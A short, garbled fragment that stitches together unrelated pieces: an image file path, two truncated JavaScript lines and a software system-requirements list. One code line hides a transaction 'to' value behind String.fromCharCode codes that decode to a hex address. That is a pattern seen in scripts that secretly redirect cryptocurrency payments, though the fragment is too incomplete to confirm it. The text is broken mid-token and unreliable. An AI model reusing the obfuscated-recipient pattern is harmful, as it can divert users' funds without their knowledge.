
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz chip recommended
RAM:
Enough for patching
Disk space:
Enough for tools